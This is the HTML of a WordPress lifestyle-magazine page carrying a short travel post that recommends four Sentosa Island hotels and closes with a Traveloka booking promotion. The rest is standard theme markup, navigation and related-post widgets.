                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-15 {
                    color: #a09713!important;
                    }
                    .logo-wrapper-block{background-color : #4a4a50; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1464px; }}
</style>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rs-royal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rs-royal.com/wp-json/wp/v2/posts/8337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rs-royal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://rs-royal.com/?p=8337' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rs-royal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frs-royal.com%2F4-perfect-getaway-in-sentosa-island-luxurious-and-amazing-view%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rs-royal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frs-royal.com%2F4-perfect-getaway-in-sentosa-island-luxurious-and-amazing-view%2F&#038;format=xml" />
<meta name="google-site-verification" content="ax2cCMabkwDzvZruXTQ20YtYz5B_p1VDuWtn63j-i3Q" />		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
				<style type="text/css" id="wp-custom-css">
			.site-header .splw-lite-wrapper .splw-lite-current-temp span.cur-temp {
	font-size: 42px;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-8337 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-rectified-magazine ct-bg ct-boxed ct-sticky-sidebar right-sidebar rectified-magazine-fontawesome-version-6" itemtype="https://schema.org/Blog" itemscope>
        <div id="page" class="site">
                <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Wednesday, January 21, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-9047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9047"><a href="https://rs-royal.com/about/">About Us</a></li>
<li id="menu-item-9048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9048"><a href="https://rs-royal.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11227"><a rel="privacy-policy" href="https://rs-royal.com/privacy-policy/">Privacy Policy</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://demo.candidthemes.com/rectified-magazine/wp-content/uploads/sites/3/2025/02/cropped-StockSnap_8K5F0JP2P8-1-scaled-1.webp);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="rectified-magazine-logo-container">
                    <a href="https://rs-royal.com/" class="custom-logo-link" rel="home"><img width="272" height="90" src="https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview.png" class="custom-logo" alt="Rs Royal Magazine" decoding="async" /></a>                        <p class="site-title"><a href="https://rs-royal.com/"
                                                 rel="home">Rs Royal Magazine</a></p>
                                    </div> <!-- rectified-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                    <div class="logo-right-wrapper clearfix  float-left">
                                    <img src="https://rs-royal.com/wp-content/uploads/2025/08/ad-here-1.jpg"
                         class="float-right">
                                </div> <!-- .logo-right-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="rectified-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://rs-royal.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-5416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5416"><a href="https://rs-royal.com/category/business/">Business</a></li>
<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://rs-royal.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-5418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5418"><a href="https://rs-royal.com/category/technology/">Technology</a></li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://rs-royal.com/category/shopping/">Shopping</a></li>
<li id="menu-item-5431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5431"><a href="https://rs-royal.com/category/photography/">Photography</a></li>
<li id="menu-item-5415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5415"><a href="https://rs-royal.com/category/travel/">Travel</a></li>
<li id="menu-item-5414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5414"><a href="https://rs-royal.com/category/life-style/">Life Style</a>
<ul class="sub-menu">
	<li id="menu-item-5411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5411"><a href="https://rs-royal.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5412"><a href="https://rs-royal.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-5413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5413"><a href="https://rs-royal.com/category/food/">Food</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                
                    <div class="header-weather">
                        [location-weather id="189"]                    </div>
                
                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://rs-royal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- rectified-magazine-menu-container -->
                </header><!-- #masthead -->
        
        <div id="content" class="site-content">
                        <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='rectified-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://rs-royal.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://rs-royal.com/category/life-style/"><span itemprop="name">Life Style</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">4 Perfect Getaway in Sentosa Island, Luxurious and Amazing View</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-8337" class="post-8337 post type-post status-publish format-standard has-post-thumbnail hentry category-life-style tag-sentosa-island" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/4-perfect-getaway-in-sentosa-island-luxurious-and-amazing-view/" rel="bookmark"><time class="entry-date published" datetime="2022-02-17T10:58:45+00:00" itemprop="datePublished">February 17, 2022</time><time class="updated" datetime="2024-05-27T05:26:16+00:00" itemprop="dateModified">May 27, 2024</time></a></span>                    </div><!-- .entry-meta -->
                                
                <h1 class="entry-title" itemprop="headline">4 Perfect Getaway in Sentosa Island, Luxurious and Amazing View</h1>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-16" href="https://rs-royal.com/category/life-style/"  rel="category tag">Life Style</a> </span>                    </div>
                    
            <div class="post-thumbnail">
                            </div><!-- .post-thumbnail -->

                        </div>
            
            <div class="entry-content">
                
<p>Sentosa Island is one of the best places in Singapore. The island is connected to the city by road, cable car, pedestrian boardwalk, and monorail. This facility makes the island a favorite destination when it comes to going to Singapore.</p>



<p>One thing that you can do on Sentosa Island is look for a perfect getaway. You can go for a vacation or staycation by booking some hotels in Sentosa Island and doing pleasure activities. There are some hotels that you can book for the best experiences like W Singapore, Amara Sanctuary Resort Sentosa, Capella Singapore, and other hotels.</p>



<p>So, here are the recommendation for hotels and activities you can do on Sentosa Island.</p>



<p><strong>W Singapore – Sentosa Cove</strong></p>



<p>The resort of W Singapore has its own unique aspect for doing some fun activities. The pool called ‘Wet’ pool is one of the largest pools with an underwater speaker and a pool bar. It will make W Singapore the most wanted place for party people in Sentosa Island.</p>



<p>The hotel completes the entertainment matters with their room by reserving spacious size, massive beds, and also a round jacuzzi for the most expensive room category.</p>



<p><strong>Amara Sanctuary Resort Sentosa</strong></p>



<p>Amara Sanctuary Resort Sentosa is a world full of heaven for you to enjoy Spa activities. The hotels will give you their best room alongside the best facilities, such as a full-service spa, yoga, pilates studio, and also other sports and health facilities.</p>



<p>You can go for healing and do relaxing activities in these hotels. The best part is, Amara Sanctuary provides you with four outdoor pools, including a rooftop infinity pool and a kids&#8217; pool with waterslides.</p>



<p><strong>Sofitel Sentosa</strong><br />Sofitel Sentosa brings you to one of the beaches on Sentosa Island. Located at the top of the cliff facing the South China Sea, the hotel offers you a beautiful and splendid view of the beach. . You can enjoy your beach getaway from work life.</p>



<p>Some activities to do in this hotel are, you can go to enjoy the spa, catch a movie under the stars, or stargazing at midnight.</p>



<p><strong>Ocean Suites</strong></p>



<p>Located on one side of the world’s largest S.E.A Aquarium, Ocean Suites is a perfect place to feel the sensation of sleeping in the middle of the sea. The suites consist of 11 suites that are designed with private underwater views of marine life in the lower level bedroom. When you get your stay at these places, room lights will automatically dim when the viewing panel of the aquarium is raised.</p>



<p>Ocean suite also provides you with a private jacuzzi, free-form swimming pool, buggy service resorts wide for registered guests, and other facilities.</p>



<p>So, that&#8217;s all ideas for getting yourself a perfect getaway. When you come to Singapore, you can choose the activities and hotels in Sentosa Island to spend your holiday. If you need to book your room, you can use Traveloka Apps or Website.</p>



<p>At the tip of your finger, you can choose any hotel you want anywhere in Singapore from budget hotels to 5-star hotels. Traveloka will give you various payment options methods from ATM transfer, credit card, internet banking, anything you want to pay.</p>



<p>For your complete enjoyment, you can get your special discount not only on the hotels but also for the flight to Singapore. You can also find a variety of hotels both from the cheapest to the most expensive only on Traveloka.</p>



<p>So, pack up and get yourself ready to book a hotel on Traveloka and get your getaway trip to Sentosa Island and Singapore!</p>



<p>Booking hotel rooms to spend quality time with your family or partner becomes easier. You can use Traveloka salebrat10n, which has a total discount of up to 50% off for all products on Traveloka, including hotels. This discount can be used starts from February 24 to March 22, 2022.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://rs-royal.com/tag/sentosa-island/" rel="tag">Sentosa Island</a>            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://rs-royal.com/4-perfect-getaway-in-sentosa-island-luxurious-and-amazing-view/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=4%20Perfect%20Getaway%20in%20Sentosa%20Island,%20Luxurious%20and%20Amazing%20View&#038;url=https://rs-royal.com/4-perfect-getaway-in-sentosa-island-luxurious-and-amazing-view/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://rs-royal.com/4-perfect-getaway-in-sentosa-island-luxurious-and-amazing-view/&#038;media=&#038;description=4%20Perfect%20Getaway%20in%20Sentosa%20Island,%20Luxurious%20and%20Amazing%20View">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=4%20Perfect%20Getaway%20in%20Sentosa%20Island,%20Luxurious%20and%20Amazing%20View&#038;url=https://rs-royal.com/4-perfect-getaway-in-sentosa-island-luxurious-and-amazing-view/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-8337 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rs-royal.com/your-guide-to-hiring-the-best-estate-agents/" rel="prev">Your Guide To Hiring The Best Estate Agents</a></div><div class="nav-next"><a href="https://rs-royal.com/top-tips-to-speed-up-the-property-selling-process/" rel="next">Top Tips To Speed Up The Property Selling Process</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Related Posts                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2026/01/image-4-350x220.png" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/">
                                            LG Soundbar Buying Guide: Features, Benefits, and the Best Models                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/lg-soundbar-buying-guide-features-benefits-and-the-best-models/" rel="bookmark"><time class="entry-date published" datetime="2026-01-09T09:48:31+00:00" itemprop="datePublished">January 9, 2026</time><time class="updated" datetime="2026-01-09T09:56:57+00:00" itemprop="dateModified">January 9, 2026</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2025/11/real_3bfc56df-4812-4151-95dd-062a8d0d2f73-350x220.jpeg" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="Wedding Deals" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/">
                                            All-Inclusive Bali Wedding Deals: Effortless Elegance for Your Special Day                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/all-inclusive-bali-wedding-deals-effortless-elegance-for-your-special-day/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-25T04:13:51+00:00">November 25, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/the-essentials-tracksuit-the-streetwear-staple-everyones-wearing-and-how-you-should-too/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2025/09/Image-here-350x220.jpg" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/the-essentials-tracksuit-the-streetwear-staple-everyones-wearing-and-how-you-should-too/">
                                            The Essentials Tracksuit: The Streetwear Staple Everyone’s Wearing (And How You Should Too)                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/the-essentials-tracksuit-the-streetwear-staple-everyones-wearing-and-how-you-should-too/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-11T10:04:13+00:00">September 11, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="block-11" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Recent Posts</h3>


<ul style="font-style:normal;font-weight:600;" class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" srcset="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-150x150.webp 150w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-300x300.webp 300w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-1024x1024.webp 1024w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-768x768.webp 768w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724.webp 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">Why Should You Give Your Brush Head More Attention?</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">Understanding the Role of Furniture Showrooms in Interior Design Planning</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/car-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">A Complete Guide to Audi Maintenance for Everett, WA Drivers</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-9-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-8-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a></li>
</ul></div></div>
</section></div> <div class="widget_text sidebar-widget-container"><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Latest News</h2><div class="textwidget custom-html-widget"><!-- b548e5a290a9071dc1d77765f92872b5 --></div></section></div> <div class="sidebar-widget-container"><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</section></div> <div class="sidebar-widget-container"><section id="block-18" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">Why Should You Give Your Brush Head More Attention?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">Understanding the Role of Furniture Showrooms in Interior Design Planning</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">A Complete Guide to Audi Maintenance for Everett, WA Drivers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a></li>
</ul></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="rectified-magazine-grid-post-2" class="widget rectified-magazine-grid-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Grid Posts News</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-783x450.webp" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-783x450.webp 783w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-1000x574.webp 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-13" href="https://rs-royal.com/category/home-improvement/"  rel="category tag">Home Improvement</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">Why Should You Give Your Brush Head More Attention?</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T04:07:44+00:00" itemprop="datePublished">January 20, 2026</time><time class="updated" datetime="2026-01-20T04:07:45+00:00" itemprop="dateModified">January 20, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        We spend money on the luxurious towels, handcrafted soaps, and modern showerheads in the well-edited&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-1-783x450.jpeg" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-1-783x450.jpeg 783w, https://rs-royal.com/wp-content/uploads/2026/01/image-1-1000x574.jpeg 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">Understanding the Role of Furniture Showrooms in Interior Design Planning</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T11:12:50+00:00" itemprop="datePublished">January 19, 2026</time><time class="updated" datetime="2026-01-19T11:12:51+00:00" itemprop="dateModified">January 19, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        When it comes to designing and furnishing a space, whether it’s a new home, an&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">
                                            <img width="480" height="319" src="https://rs-royal.com/wp-content/uploads/2026/01/car.jpg" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/car.jpg 480w, https://rs-royal.com/wp-content/uploads/2026/01/car-300x199.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-5" href="https://rs-royal.com/category/cars/"  rel="category tag">Cars</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">A Complete Guide to Audi Maintenance for Everett, WA Drivers</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T16:32:31+00:00" itemprop="datePublished">January 16, 2026</time><time class="updated" datetime="2026-01-19T06:14:27+00:00" itemprop="dateModified">January 19, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Owning an Audi means enjoying refined engineering, responsive handling, and advanced technology. However, driving an&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-9-783x450.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T11:26:51+00:00" itemprop="datePublished">January 16, 2026</time><time class="updated" datetime="2026-01-16T11:26:53+00:00" itemprop="dateModified">January 16, 2026</time></a></span>                                    </div>
